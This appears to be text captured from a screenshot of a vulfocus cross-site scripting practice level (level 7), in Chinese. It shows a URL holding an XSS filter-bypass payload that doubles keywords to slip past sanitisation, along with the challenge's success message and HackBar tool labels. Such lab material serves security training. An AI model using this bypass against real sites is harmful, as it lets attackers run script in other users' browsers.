 首页 - vulfocus
欢迎来到level7
不安全 158.247.233.5:57524/level7.php?keyword="oonnfocus=javascripscript:alert(%27xss%27)//
158.247.233.5:57524 显示
完成的不错！
确定 取消
没有找到和"o
搜索
7
levelseven
payload的长度:33
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:57524/level7.php?keyword="oonnfocus=javascripscript:alert('xss')//